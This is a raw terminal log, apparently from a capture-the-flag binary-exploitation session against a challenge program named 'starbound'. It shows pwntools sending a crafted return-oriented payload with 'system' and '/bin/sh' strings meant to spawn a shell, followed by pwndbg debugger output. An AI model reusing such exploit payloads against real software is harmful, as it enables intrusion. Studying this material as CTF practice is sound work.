 'Enter your name: '
[DEBUG] Sent 0x5 bytes:
00000000  48 8e 04 08  0a  |H···|·|
00000005
[DEBUG] Received 0x57 bytes:
'\n'
'-+STARBOUND v1.0: SETTINGS+-\n'
'  0. Exit\n'
'  1. Back\n'
'  2. Name\n'
'  3. IP\n'
'  4. Toggle View\n'
'> '
[DEBUG] Sent 0x31 bytes:
00000000  2d 33 33 00  00 00 00 00  70 8a 04 08  b9 91 04 08  |-33·|····|p···|····|
00000010  00 00 00 00  2c 51 05 08  00 01 00 00  00 00 00 00  |····|,Q··|····|····|
00000020  40 89 04 08  74 c9 00 00  05 a6 04 08  4b 51 05 08  |@···|t···|····|KQ··|
00000030  0a  |·|
00000031
[DEBUG] Sent 0x100 bytes:
00000000  48 cc 00 00  00 00 00 00  00 00 00 00  12 00 00 00  |H···|····|····|····|
00000010  00 80 05 08  07 f5 0c 00  73 79 73 74  65 6d 00 2f  |····|····|syst|em·/|
00000020  62 69 6e 2f  73 68 00 20  20 20 20 20  20 20 20 20  |bin/|sh· |    |    |
00000030  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  |    |    |    |    |
*
00000100
[*] Switching to interactive mode
[DEBUG] Sent 0x1 bytes:
'\n' * 0x1
^C[*] Interrupted
In [20]: mydebug(io)
[DEBUG] Wrote gdb script to '/tmp/pwnGEYrMG.gdb'
file ./starbound
[*] running in new terminal: /usr/bin/gdb -q  "./starbound" 61757 -x "/tmp/pwnGEYrMG.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '/usr/bin/gdb -q  "./star
bound" 61757 -x "/tmp/pwnGEYrMG.gdb"']
[x] Waiting for debugger
[+] Waiting for debugger: Done
In [21]:
done.
0xf7fd8ba9 in __kernel_vsyscall ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX  0xfffffe00
EBX  0xf140
ECX  0xffffd1b0 —▸ 0xf7fe2b4b (_dl_lookup_symbol_x+235) ◂— add    esp, 0x30
EDX  0x0
EDI  0xffffd1b0 —▸ 0xf7fe2b4b (_dl_lookup_symbol_x+235) ◂— add    esp, 0x30
ESI  0xf7dd2000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
EBP  0xffffffc0
ESP  0xffffd164 ◂— 0xffffffc0
EIP  0xf7fd8ba9 (__kernel_vsyscall+9) ◂— pop    ebp
[ DISASM ]
► 0xf7fd8ba9 <__kernel_vsyscall+9>      pop    ebp
0xf7fd8baa <__kernel_vsyscall+10>     pop    edx
0xf7fd8bab <__kernel_vsyscall+11>     pop    ecx
0xf7fd8bac <__kernel_vsyscall+12>     ret
↓
0xf7cd0123 <__waitpid_nocancel+25>    pop    ebx
0xf7cd0124 <__waitpid_nocancel+26>    cmp    eax, 0xfffff001
0xf7cd0129 <__waitpid_nocancel+31>    jae    __syscall_error <0xf7c38730>
↓
0xf7c38730 <__syscall_error>          call   __x86.get_pc_thunk.dx <0xf7d3fb5d>
0xf7c38735 <__syscall_error+5>        add    edx, 0x1998cb
0xf7c3873b <__syscall_error+11>       mov    ecx, dword ptr gs:[0]
0xf7c38742 <__syscall_error+18>       neg    eax
[ STACK ]
00:0000│ esp  0xffffd164 ◂— 0xffffffc0
01:0004│      0xffffd168 ◂— 0x0
02:0008│      0xffffd16c —▸ 0xffffd1b0 —▸ 0xf7fe2b4b (_dl_lookup_symbol_x+235) ◂— add    esp
, 0x30
03:000c│      0xffffd170 —▸ 0xf7cd0123 (__waitpid_nocancel+25) ◂— pop    ebx
04:0010│      0xffffd174 —▸ 0xf7c1a940 ◂— 0xf7c1a940
[ BACKTRACE ]
► f 0 f7fd8ba9 __kernel_vsyscall+9
f 1 f7cd0123 __waitpid_nocancel+25
f 2 f7c5a9d6 do_system+390
f 3  804a605 main
pwndbg>
❐ 1  ↑ 1d 16h 53m  1 zsh  2 gdb  | 22:27 | 13 Apr  pu1p  pu1p